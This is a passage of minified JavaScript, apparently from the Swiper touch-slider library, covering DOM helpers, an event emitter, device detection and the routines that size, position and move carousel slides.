d(t)},parent:function(e){const t=[];for(let s=0;s<this.length;s+=1)null!==this[s].parentNode&&(e?d(this[s].parentNode).is(e)&&t.push(this[s].parentNode):t.push(this[s].parentNode));return d(t)},parents:function(e){const t=[];for(let s=0;s<this.length;s+=1){let a=this[s].parentNode;for(;a;)e?d(a).is(e)&&t.push(a):t.push(a),a=a.parentNode}return d(t)},closest:function(e){let t=this;return void 0===e?d([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let s=0;s<this.length;s+=1){const a=this[s].querySelectorAll(e);for(let e=0;e<a.length;e+=1)t.push(a[e])}return d(t)},children:function(e){const t=[];for(let s=0;s<this.length;s+=1){const a=this[s].children;for(let s=0;s<a.length;s+=1)e&&!d(a[s]).is(e)||t.push(a[s])}return d(t)},filter:function(e){return d(o(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function p(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function u(){return Date.now()}function h(e,t){void 0===t&&(t="x");const s=r();let a,i,n;const l=function(e){const t=r();let s;return t.getComputedStyle&&(s=t.getComputedStyle(e,null)),!s&&e.currentStyle&&(s=e.currentStyle),s||(s=e.style),s}(e);return s.WebKitCSSMatrix?(i=l.transform||l.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),n=new s.WebKitCSSMatrix("none"===i?"":i)):(n=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),a=n.toString().split(",")),"x"===t&&(i=s.WebKitCSSMatrix?n.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=s.WebKitCSSMatrix?n.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0}function m(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function f(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function g(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let s=1;s<arguments.length;s+=1){const a=s<0||arguments.length<=s?void 0:arguments[s];if(null!=a&&!f(a)){const s=Object.keys(Object(a)).filter((e=>t.indexOf(e)<0));for(let t=0,i=s.length;t<i;t+=1){const i=s[t],r=Object.getOwnPropertyDescriptor(a,i);void 0!==r&&r.enumerable&&(m(e[i])&&m(a[i])?a[i].__swiper__?e[i]=a[i]:g(e[i],a[i]):!m(e[i])&&m(a[i])?(e[i]={},a[i].__swiper__?e[i]=a[i]:g(e[i],a[i])):e[i]=a[i])}}}return e}function v(e,t,s){e.style.setProperty(t,s)}function w(e){let{swiper:t,targetPosition:s,side:a}=e;const i=r(),n=-t.translate;let l,o=null;const d=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=s>n?"next":"prev",p=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{l=(new Date).getTime(),null===o&&(o=l);const e=Math.max(Math.min((l-o)/d,1),0),r=.5-Math.cos(e*Math.PI)/2;let c=n+r*(s-n);if(p(c,s)&&(c=s),t.wrapperEl.scrollTo({[a]:c}),p(c,s))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[a]:c})})),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(u)};u()}let b,x,y;function E(){return b||(b=function(){const e=r(),t=a();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const s=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,s)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),b}function C(e){return void 0===e&&(e={}),x||(x=function(e){let{userAgent:t}=void 0===e?{}:e;const s=E(),a=r(),i=a.navigator.platform,n=t||a.navigator.userAgent,l={ios:!1,android:!1},o=a.screen.width,d=a.screen.height,c=n.match(/(Android);?[\s\/]+([\d.]+)?/);let p=n.match(/(iPad).*OS\s([\d_]+)/);const u=n.match(/(iPod)(.*OS\s([\d_]+))?/),h=!p&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="Win32"===i;let f="MacIntel"===i;return!p&&f&&s.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${d}`)>=0&&(p=n.match(/(Version)\/([\d.]+)/),p||(p=[0,1,"13_0_0"]),f=!1),c&&!m&&(l.os="android",l.android=!0),(p||h||u)&&(l.os="ios",l.ios=!0),l}(e)),x}function T(){return y||(y=function(){const e=r();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),y}Object.keys(c).forEach((e=>{Object.defineProperty(d.fn,e,{value:c[e],writable:!0})}));var $={on(e,t,s){const a=this;if(!a.eventsListeners||a.destroyed)return a;if("function"!=typeof t)return a;const i=s?"unshift":"push";return e.split(" ").forEach((e=>{a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][i](t)})),a},once(e,t,s){const a=this;if(!a.eventsListeners||a.destroyed)return a;if("function"!=typeof t)return a;function i(){a.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];t.apply(a,r)}return i.__emitterProxy=t,a.on(e,i,s)},onAny(e,t){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!=typeof e)return s;const a=t?"unshift":"push";return s.eventsAnyListeners.indexOf(e)<0&&s.eventsAnyListeners[a](e),s},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const s=t.eventsAnyListeners.indexOf(e);return s>=0&&t.eventsAnyListeners.splice(s,1),t},off(e,t){const s=this;return!s.eventsListeners||s.destroyed?s:s.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?s.eventsListeners[e]=[]:s.eventsListeners[e]&&s.eventsListeners[e].forEach(((a,i)=>{(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&s.eventsListeners[e].splice(i,1)}))})),s):s},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,s,a;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(t=r[0],s=r.slice(1,r.length),a=e):(t=r[0].events,s=r[0].data,a=r[0].context||e),s.unshift(a);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(a,[t,...s])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(a,s)}))})),e}};var S={updateSize:function(){const e=this;let t,s;const a=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:a[0].clientWidth,s=void 0!==e.params.height&&null!==e.params.height?e.params.height:a[0].clientHeight,0===t&&e.isHorizontal()||0===s&&e.isVertical()||(t=t-parseInt(a.css("padding-left")||0,10)-parseInt(a.css("padding-right")||0,10),s=s-parseInt(a.css("padding-top")||0,10)-parseInt(a.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(s)&&(s=0),Object.assign(e,{width:t,height:s,size:e.isHorizontal()?t:s}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function s(e,s){return parseFloat(e.getPropertyValue(t(s))||0)}const a=e.params,{$wrapperEl:i,size:r,rtlTranslate:n,wrongRTL:l}=e,o=e.virtual&&a.virtual.enabled,d=o?e.virtual.slides.length:e.slides.length,c=i.children(`.${e.params.slideClass}`),p=o?e.virtual.slides.length:c.length;let u=[];const h=[],m=[];let f=a.slidesOffsetBefore;"function"==typeof f&&(f=a.slidesOffsetBefore.call(e));let g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(e));const w=e.snapGrid.length,b=e.slidesGrid.length;let x=a.spaceBetween,y=-f,E=0,C=0;if(void 0===r)return;"string"==typeof x&&x.indexOf("%")>=0&&(x=parseFloat(x.replace("%",""))/100*r),e.virtualSize=-x,n?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),a.centeredSlides&&a.cssMode&&(v(e.wrapperEl,"--swiper-centered-offset-before",""),v(e.wrapperEl,"--swiper-centered-offset-after",""));const T=a.grid&&a.grid.rows>1&&e.grid;let $;T&&e.grid.initSlides(p);const S="auto"===a.slidesPerView&&a.breakpoints&&Object.keys(a.breakpoints).filter((e=>void 0!==a.breakpoints[e].slidesPerView)).length>0;for(let i=0;i<p;i+=1){$=0;const n=c.eq(i);if(T&&e.grid.updateSlide(i,n,p,t),"none"!==n.css("display")){if("auto"===a.slidesPerView){S&&(c[i].style[t("width")]="");const r=getComputedStyle(n[0]),l=n[0].style.transform,o=n[0].style.webkitTransform;if(l&&(n[0].style.transform="none"),o&&(n[0].style.webkitTransform="none"),a.roundLengths)$=e.isHorizontal()?n.outerWidth(!0):n.outerHeight(!0);else{const e=s(r,"width"),t=s(r,"padding-left"),a=s(r,"padding-right"),i=s(r,"margin-left"),l=s(r,"margin-right"),o=r.getPropertyValue("box-sizing");if(o&&"border-box"===o)$=e+i+l;else{const{clientWidth:s,offsetWidth:r}=n[0];$=e+t+a+i+l+(r-s)}}l&&(n[0].style.transform=l),o&&(n[0].style.webkitTransform=o),a.roundLengths&&($=Math.floor($))}else $=(r-(a.slidesPerView-1)*x)/a.slidesPerView,a.roundLengths&&($=Math.floor($)),c[i]&&(c[i].style[t("width")]=`${$}px`);c[i]&&(c[i].swiperSlideSize=$),m.push($),a.centeredSlides?(y=y+$/2+E/2+x,0===E&&0!==i&&(y=y-r/2-x),0===i&&(y=y-r/2-x),Math.abs(y)<.001&&(y=0),a.roundLengths&&(y=Math.floor(y)),C%a.slidesPerGroup==0&&u.push(y),h.push(y)):(a.roundLengths&&(y=Math.floor(y)),(C-Math.min(e.params.slidesPerGroupSkip,C))%e.params.slidesPerGroup==0&&u.push(y),h.push(y),y=y+$+x),e.virtualSize+=$+x,E=$,C+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+g,n&&l&&("slide"===a.effect||"coverflow"===a.effect)&&i.css({width:`${e.virtualSize+a.spaceBetween}px`}),a.setWrapperSize&&i.css({[t("width")]:`${e.virtualSize+a.spaceBetween}px`}),T&&e.grid.updateWrapperSize($,u,t),!a.centeredSlides){const t=[];for(let s=0;s<u.length;s+=1){let i=u[s];a.roundLengths&&(i=Math.floor(i)),u[s]<=e.virtualSize-r&&t.push(i)}u=t,Math.floor(e.virtualSize-r)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-r)}if(0===u.length&&(u=[0]),0!==a.spaceBetween){const s=e.isHorizontal()&&n?"marginLeft":t("marginRight");c.filter(((e,t)=>!a.cssMode||t!==c.length-1)).css({[s]:`${x}px`})}if(a.centeredSlides&&a.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(a.spaceBetween?a.spaceBetween:0)})),e-=a.spaceBetween;const t=e-r;u=u.map((e=>e<0?-f:e>t?t+g:e))}if(a.centerInsufficientSlides){let e=0;if(m.forEach((t=>{e+=t+(a.spaceBetween?a.spaceBetween:0)})),e-=a.spaceBetween,e<r){const t=(r-e)/2;u.forEach(((e,s)=>{u[s]=e-t})),h.forEach(((e,s)=>{h[s]=e+t}))}}if(Object.assign(e,{slides:c,snapGrid:u,slidesGrid:h,slidesSizesGrid:m}),a.centeredSlides&&a.cssMode&&!a.centeredSlidesBounds){v(e.wrapperEl,"--swiper-centered-offset-before",-u[0]+"px"),v(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],s=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+s))}if(p!==d&&e.emit("slidesLengthChange"),u.length!==w&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),a.watchSlidesProgress&&e.updateSlidesOffset(),!(o||a.cssMode||"slide"!==a.effect&&"fade"!==a.effect)){const t=`${a.containerModifierClass}backface-hidden`,s=e.$el.hasClass(t);p<=a.maxBackfaceHiddenSlides?s||e.$el.addClass(t):s&&e.$el.removeClass(t)}},updateAutoHeight:function(e){const t=this,s=[],a=t.virtual&&t.params.virtual.enabled;let i,r=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const n=e=>a?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||d([])).each((e=>{s.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!a)break;s.push(n(e))}else s.push(n(t.activeIndex));for(i=0;i<s.length;i+=1)if(void 0!==s[i]){const e=s[i].offsetHeight;r=e>r?e:r}(r||0===r)&&t.$wrapperEl.css("height",`${r}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let s=0;s<t.length;s+=1)t[s].swiperSlideOffset=e.isHorizontal()?t[s].offsetLeft:t[s].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,s=t.params,{slides:a,rtlTranslate:i,snapGrid:r}=t;if(0===a.length)return;void 0===a[0].swiperSlideOffset&&t.updateSlidesOffset();let n=-e;i&&(n=e),a.removeClass(s.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<a.length;e+=1){const l=a[e];let o=l.swiperSlideOffset;s.cssMode&&s.centeredSlides&&(o-=a[0].swiperSlideOffset);const d=(n+(s.centeredSlides?t.minTranslate():0)-o)/(l.swiperSlideSize+s.spaceBetween),c=(n-r[0]+(s.centeredSlides?t.minTranslate():0)-o)/(l.swiperSlideSize+s.spaceBetween),p=-(n-o),u=p+t.slidesSizesGrid[e];(p>=0&&p<t.size-1||u>1&&u<=t.size||p<=0&&u>=t.size)&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e),a.eq(e).addClass(s.slideVisibleClass)),l.progress=i?-d:d,l.originalProgress=i?-c:c}t.visibleSlides=d(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const s=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*s||0}const s=t.params,a=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:r,isEnd:n}=t;const l=r,o=n;0===a?(i=0,r=!0,n=!0):(i=(e-t.minTranslate())/a,r=i<=0,n=i>=1),Object.assign(t,{progress:i,isBeginning:r,isEnd:n}),(s.watchSlidesProgress||s.centeredSlides&&s.autoHeight)&&t.updateSlidesProgress(e),r&&!l&&t.emit("reachBeginning toEdge"),n&&!o&&t.emit("reachEnd toEdge"),(l&&!r||o&&!n)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:s,$wrapperEl:a,activeIndex:i,realIndex:r}=e,n=e.virtual&&s.virtual.enabled;let l;t.removeClass(`${s.slideActiveClass} ${s.slideNextClass} ${s.slidePrevClass} ${s.slideDuplicateActiveClass} ${s.slideDuplicateNextClass} ${s.slideDuplicatePrevClass}`),l=n?e.$wrapperEl.find(`.${s.slideClass}[data-swiper-slide-index="${i}"]`):t.eq(i),l.addClass(s.slideActiveClass),s.loop&&(l.hasClass(s.slideDuplicateClass)?a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass):a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass));let o=l.nextAll(`.${s.slideClass}`).eq(0).addClass(s.slideNextClass);s.loop&&0===o.length&&(o=t.eq(0),o.addClass(s.slideNextClass));let d=l.prevAll(`.${s.slideClass}`).eq(0).addClass(s.slidePrevClass);s.loop&&0===d.length&&(d=t.eq(-1),d.addClass(s.slidePrevClass)),s.loop&&(o.hasClass(s.slideDuplicateClass)?a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass):a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass),d.hasClass(s.slideDuplicateClass)?a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass):a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,s=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:a,snapGrid:i,params:r,activeIndex:n,realIndex:l,snapIndex:o}=t;let d,c=e;if(void 0===c){for(let e=0;e<a.length;e+=1)void 0!==a[e+1]?s>=a[e]&&s<a[e+1]-(a[e+1]-a[e])/2?c=e:s>=a[e]&&s<a[e+1]&&(c=e+1):s>=a[e]&&(c=e);r.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(i.indexOf(s)>=0)d=i.indexOf(s);else{const e=Math.min(r.slidesPerGroupSkip,c);d=e+Math.floor((c-e)/r.slidesPerGroup)}if(d>=i.length&&(d=i.length-1),c===n)return void(d!==o&&(t.snapIndex=d,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object.assign(t,{snapIndex:d,realIndex:p,previousIndex:n,activeIndex:c}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),l!==p&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,s=t.params,a=d(e).closest(`.${s.slideClass}`)[0];let i,r=!1;if(a)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===a){r=!0,i=e;break}if(!a||!r)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=a,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(d(a).attr("data-swiper-slide-index"),10):t.clickedIndex=i,s.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var M={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:s,translate:a,$wrapperEl:i}=this;if(t.virtualTranslate)return s?-a:a;if(t.cssMode)return a;let r=h(i[0],e);return s&&(r=-r),r||0},setTranslate:function(e,t){const s=this,{rtlTranslate:a,params:i,$wrapperEl:r,wrapperEl:n,progress:l}=s;let o,d=0,c=0;s.isHorizontal()?d=a?-e:e:c=e,i.roundLengths&&(d=Math.floor(d),c=Math.floor(c)),i.cssMode?n[s.isHorizontal()?"scrollLeft":"scrollTop"]=s.isHorizontal()?-d:-c:i.virtualTranslate||r.transform(`translate3d(${d}px, ${c}px, 0px)`),s.previousTranslate=s.translate,s.translate=s.isHorizontal()?d:c;const p=s.maxTranslate()-s.minTranslate();o=0===p?0:(e-s.minTranslate())/p,o!==l&&s.updateProgress(e),s.emit("setTranslate",s.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,s,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),void 0===a&&(a=!0);const r=this,{params:n,wrapperEl:l}=r;if(r.animating&&n.preventInteractionOnTransition)return!1;const o=r.minTranslate(),d=r.maxTranslate();let c;if(c=a&&e>o?o:a&&e<d?d:e,r.updateProgress(c),n.cssMode){const e=r.isHorizontal();if(0===t)l[e?"scrollLeft":"scrollTop"]=-c;else{if(!r.support.smoothScroll)return w({swiper:r,targetPosition:-c,side:e?"left":"top"}),!0;l.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"})}return!0}return 0===t?(r.setTransition(0),r.setTranslate(c),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(c),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,s&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}};function P(e){let{swiper:t,runCallbacks:s,direction:a,step:i}=e;const{activeIndex:r,previousIndex:n}=t;let l=a;if(l||(l=r>n?"next":r<n?"prev":"reset"),t.emit(`transition${i}`),s&&r!==n){if("reset"===l)return void t.emit(`slideResetTransition${i}`);t.emit(`slideChangeTransition${i}`),"next"===l?t.emit(`slideNextTransition${i}`):t.emit(`slidePrevTransition${i}`)}}var k={slideTo:function(e,t,s,a,i){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const r=this;let n=e;n<0&&(n=0);const{params:l,snapGrid:o,slidesGrid:d,previousIndex:c,activeIndex:p,rtlTranslate:u,wrapperEl:h,enabled:m}=r;if(r.animating&&l.preventInteractionOnTransition||!m&&!a&&!i)return!1;const f=Math.min(r.params.slidesPerGroupSkip,n);let g=f+Math.floor((n-f)/r.params.slidesPerGroup);g>=o.length&&(g=o.length-1);const v=-o[g];if(l.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){const t=-Math.floor(100*v),s=Math.floor(100*d[e]),a=Math.floor(100*d[e+1]);void 0!==d[e+1]?t>=s&&t<a-(a-s)/2?n=e:t>=s&&t<a&&(n=e+1):t>=s&&(n=e)}if(r.initialized&&n!==p){if(!r.allowSlideNext&&v<r.translate&&v<r.minTranslate())return!1;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate()&&(p||0)!==n)return!1}let b;if(n!==(c||0)&&s&&r.emit("beforeSlideChangeStart"),r.updateProgress(v),b=n>p?"next":n<p?"prev":"reset",u&&-v===r.translate||!u&&v===r.translate)return r.updateActiveIndex(n),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(v),"reset"!==b&&(r.transitionStart(s,b),r.transitionEnd(s,b)),!1;if(l.cssMode){const e=r.isHorizontal(),s=u?v:-v;if(0===t){const t=r.virtual&&r.params.virtual.enabled;t&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),h[e?"scrollLeft":"scrollTop"]=s,t&&requestAnimationFrame((()=>{r.wrapperEl.style.scrollSnapType="",r._swiperImmediateVirtual=!1}))}else{if(!r.support.smoothScroll)return w({swiper:r,targetPosition:s,side:e?"left":"top"}),!0;h.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}return!0}return r.setTransition(t),r.setTranslate(v),r.updateActiveIndex(n),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(s,b),0===t?r.transitionEnd(s,b):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(s,b))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,s,a){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),"string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const i=this;let r=e;return i.params.loop&&(r+=i.loopedSlides),i.slideTo(r,t,s,a)},slideNext:function(e,t,s){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const a=this,{animating:i,enabled:r,params:n}=a;if(!r)return a;let l=n.slidesPerGroup;"auto"===n.slidesPerView&&1===n.slidesPerGroup&&n.slidesPerGroupAuto&&(l=Math.max(a.slidesPerViewDynamic("current",!0),1));const o=a.activeIndex<n.slidesPerGroupSkip?1:l;if(n.loop){if(i&&n.loopPreventsSlide)return!1;a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft}return n.rewind&&a.isEnd?a.slideTo(0,e,t,s):a.slideTo(a.activeIndex+o,e,t,s)},slidePrev:function(e,t,s){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const a=this,{params:i,animating:r,snapGrid:n,slidesGrid:l,rtlTranslate:o,enabled:d}=a;if(!d)return a;if(i.loop){if(r&&i.loopPreventsSlide)return!1;a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=c(o?a.translate:-a.translate),u=n.map((e=>c(e)));let h=n[u.indexOf(p)-1];if(void 0===h&&i.cssMode){let e;n.forEach(((t,s)=>{p>=t&&(e=s)})),void 0!==e&&(h=n[e>0?e-1:e])}let m=0;if(void 0!==h&&(m=l.indexOf(h),m<0&&(m=a.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(m=m-a.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),i.rewind&&a.isBeginning){const i=a.params.virtual&&a.params.virtual.enabled&&a.virtual?a.virtual.slides.length-1:a.slides.length-1;return a.slideTo(i,e,t,s)}return a.slideTo(m,e,t,s)},slideReset:function(e,t,s){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,s)},slideToClosest:function(e,t,s,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);const i=this;let r=i.activeIndex;const n=Math.min(i.params.slidesPerGroupSkip,r),l=n+Math.floor((r-n)/i.params.slidesPerGroup),o=i.rtlTranslate?i.translate:-i.translate;if(o>=i.snapGrid[l]){const e=i.snapGrid[l];o-e>(i.snapGrid[l+1]-e)*a&&(r+=i.params.slidesPerGroup)}else{const e=i.snapGrid[l-1];o-e<=(i.snapGrid[l]-e)*a&&(r-=i.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,i.slidesGrid.length-1),i.slideTo(r,e,t,s)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:s}=e,a="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,r=e.clickedIndex;if(t.loop){if(e.animating)return;i=parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?r<e.loopedSlides-a/2||r>e.slides.length-e.loopedSlides+a/2?(e.loopFix(),r=s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),p((()=>{e.slideTo(r)}))):e.slideTo(r):r>e.slides.length-a?(e.loopFix(),r=s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),p((()=>{e.slideTo(r)}))):e.slideTo(r)}else e.slideTo(r)}};var z={loopCreate:function(){const e=this,t=a(),{params:s,$wrapperEl:i}=e,r=i.children().length>0?d(i.children()[0].parentNode):i;r.children(`.${s.slideClass}.${s.slideDuplicateClass}`).remove();let n=r.children(`.${s.slideClass}`);if(s.loopFillGroupWithBlank){const e=s.slidesPerGroup-n.length%s.slidesPerGroup;if(e!==s.slidesPerGroup){for(let a=0;a<e;a+=1){const e=d(t.createElement("div")).addClass(`${s.slideClass} ${s.slideBlankClass}`);r.append(e)}n=r.children(`.${s.slideClass}`)}}"auto"!==s.slidesPerView||s.loopedSlides||(s.loopedSlides=n.length),e.loopedSlides=Math.ceil(parseFloat(s.loopedSlides||s.slidesPerView,10)),e.loopedSlides+=s.loopAdditionalSlides,e.loopedSlides>n.length&&e.params.loopedSlidesLimit&&(e.loopedSlides=n.length);const 